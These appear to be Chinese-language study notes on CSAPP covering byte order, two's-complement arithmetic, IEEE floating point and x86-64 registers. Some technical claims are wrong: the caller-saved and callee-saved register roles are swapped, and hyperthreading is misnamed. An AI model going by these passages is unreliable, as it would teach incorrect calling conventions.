
CSAPP学习随笔
一、计算机系统漫游
系统的硬件组成(图片用manim绘制 -- 一个基于python编写的动画引擎)

不同存储设备的存储容量比较:


虚拟内存空间分布:注意用户栈空间的地址是从大向小扩展的
现代处理器为加快速度所采用的的方式
- Thread-Level Concurrency(线程级并发)
- Instruction-Level Parallelism(指令级并行)
- Single-Instruction Multiple-Data Parallelism(单指令、多数据并行)
多核心CPU,可以通过提升CPU的核心数来提高系统的性能,除此之外,还有一个技术叫做超线程,也叫同时多进程,可以在一个时钟周期内决定执行哪一个线程,
二、信息的表示和处理
-
整数--存在溢出

-
C语言中不同数据类型在不同系统中所占空间大小:

-
大端模式和小端模式
- 大端(Big endian):高位存放在低地址区域,大多数IBM和sun公司的机器采用大端序,如今已经很少了,在网络传输中会用到
- 优点:符号位在所表示的数据的内存的第一个字节中,便于快速判断数据的正负和大小
- 小端(Little endian):低位存放在低地址区域,大多数Intel机器(
x86,架构Android,IOS)采用小端序- 优点:在强制转换数据时不需要调整字节的内容
- CPU做数值运算时从内存中依顺序依次从低位到高位取数据进行运算,直到最后刷新最高位的符号位,这样的运算方式会更高效。

- 大端(Big endian):高位存放在低地址区域,大多数IBM和sun公司的机器采用大端序,如今已经很少了,在网络传输中会用到
2.1 整数的表示及运算
-
C语言中的移位运算
- 左移运算(Left Shift):不区分算术左移还是逻辑左移,丢弃最左位,右端补0
- 右移运算
- 逻辑右移(Logical Right Shift):丢弃最低位,左边补0,与左移运算只是方向不同
- 算术右移(Arithmetic Right Shift):如果最高位为0,与逻辑右移无异,如果最高位为1,右移后最左边补1而不是0.
- 一般来说,对于有符号数,右移运算均采用算术右移,对于无符号数,右移运算采用逻辑右移
-
对于有符号数中的负数,计算机对其的编码方式是补码,比如-5(1101),它的补码表示为1011,对于补码的最高位,我们不应仅仅理解为是一个符号位,例如补码 1011 所表示的原来的数即:\(-1*2^3+0*2^2+1*2^1+1*2^0 = -5\)
对于有符号数-1,它的补码为11111111,与无符号数的最大值的编码是相同的
-
无符号数和有符号数的相互转换
T2U表示将有符号数转换为无符号数,U2T表示将无符号数转换为有符号数- 字节转无符号数:\(B2U_W(x) = x_{w-1}*2^{w-1}+x_{w-2}*2^{w-2}+...+x_0*2^0\)
- 字节转有符号数:\(B2T_w(x)=x_{w-1}*-2^{w-1}+x_{w-2}*2^{w-2}+...+w_0*2^0\)
- 有符号数转无符号数:分为最高位为1和0的情况,最高位为1,即\(x_{w-1}=1\),转换如下图所示:
- 无符号数转有符号数:当最高位为0时,说明无符号数表示的数小于有符号数的最大值,二者相等,否则需要减去最高位的1
在C语言中,如果一个有符号数和一个无符号数做运算,C语言会隐式将其转换为无符号数进行运算

-
位扩展(将较小的数据类型转换为更大的数据类型,保持数值不变)
-
对于无符号数,只需要在扩展的位进行补0即可,这种扩展称为零扩展
-
对于有符号数
-
当有符号数为非负数时,最高位为0,在扩展的位进行补0即可
-
当有符号数为负数时,最高位为1,需要再扩展的所有位进行补1, 可用数学归纳法证明按此方式扩展一位的数与原来相等,进而证明扩展k位的数与原来的数相等,即证明\(B2T_{w+1}=B2T_w\)就可以确定\(B2T_{w+k}=B2T_w\)

-
-
-
将较大的数据类型转换为较小的数据类型(可能会改变原来的数值)
- 对于无符号数,会对原来的数进行截断,而对于二进制来说,截断的操作其实就是取模 \(2^k\),k为较小的数据类型的位数
- 对于有符号数,可以先用无符号数的映射关系解释二进制位,然后对无符号数进行截断,最后再将无符号数转换为有符号数

-
加法运算要注意溢出,无符号数的溢出很简单,减去 \(2^w\) 即可有符号数的溢出分为正溢出和负溢出(t表示有符号数,w表示位数)


- 减法运算中有一个加法逆元的概念,其实就是相反数。那么对于\(y-x\),我们可以转化为\(y+x'(x的加法逆元)\),对于无符号整数,要使\(x+x'=0\),即刚好满足溢出,\(x+x'=2^w\),对于有符号数的逆元,当x>最小值时,很简单,就是相反数,当x=最小值时,因为补码表示的最小值与最大值是非对称的,因此,关于最小值的逆元需要通过负溢出来实现,此时它的加法逆元即为最小值。

2.2.浮点数
IEEE规范(单精度浮点数和双精度浮点数),浮点数并不是真正的数,具有很强的可预测性,但不是完全确定的
浮点数数值根据阶码的不同来划分可以分为三类:规格化、非规格化和特殊值(又可以划分为无穷或NaN),对于Infinity(阶码全为1且小数部分全为0),如果符号位s=0,表示正无穷大,如果符号位s=1,表示负无穷大。

对于规格化的浮点数,它的小数字段的表示如下图所示:bias为偏置字段,阶码E等于e - 偏置量的值,偏置量的值与阶码字段的位数是相关的,当表示单精度的数时,阶码字段长度为8,偏置量为\(2^{8-1}-1\) 即127,表示双精度时,阶码长度为11,偏置量为1023 即\(2^{11-1}-1\)。尾数M被定义为1 + f,1不需要表示出来。 为什么bias为\(2^{k-1}-1\)呢,exp的范围为\(0-2^k-1\),偏置量取中间值

对于非规格化的数,有两个用途,一是提供了表示数值0的方法,二是可以表示非常接近与0的数(因为规格化数的尾数有个隐含的1)。对与阶码和尾数的表示与规格化的数有很大的不同,下图中左侧是非规格化的数,右侧是规格化的数。

对于特殊值,无穷比较好说,NaN是用来表示不是一个数

IEEE规定的浮点数的舍入方法有四种:向上舍入、向下舍入、向零舍入、向偶数舍入
- 由于浮点数--存在舍入,其加法和乘法不符合结合律和分配率。比如\((1e20 - 1e20) + 10 = 10\),而\(1e20 + (-1e20 + 10) = 0\)

三、程序的机器级表示
c源代码转化为机器代码的过程如下图所示:
下面看一个C源代码与汇编代码的对应关系。

第一个汇编指令pushq %rbx,保存rbx寄存器的值,在函数调用中,可以分为调用者保存和被调用者保存两种方式。对于具体使用哪一种策略,不同寄存器被设置为不同的策略,对于Intel x86架构下的16个通用寄存器如下图所示(没有rsp,Callee为被调用者)

第二条指令movq %rdx, %rbx表示将rdx寄存器中的值保存到寄存器rbx中,q表示数据大小表示传入四字(八字节),C语言不同数据类型对应的Intel系统(基本数据类型为字word)的数据类型如下图所示,以及相对应的在汇编代码中的后缀表示。

3.1 寄存器与数据传送指令
寄存器
Intel的寄存器从最初的8位扩展到16位,然后扩展到32位,到今天扩展到了64位。下面是原来8个16位的寄存器

除此之外,还增加了8个寄存器
rax 作为函数返回值使用
rsp 栈指针寄存器,指向栈顶
rdi,rsi,rdx,rcx,r8,r9 用作函数参数,依次对应第1参数,第2参数…
rbx,rbp,r12,r13,r14,r15 用作数据存储,遵循调用者保存规则,调用子函数之前要备份它,以防他被修改
r10,r11 用作数据存储,遵循被调用者使用保存,简单说就是使用之前要先保存原值,返回原函数是要还原回去
浮点数放在一个%xmm寄存器中。
寄存器中的数据传送指令

指令 = 操作码 + 操作数,操作数可以为立即数($5,由$ + 一个数字构成),寄存器,或者内存引用(格式为(%rbx))
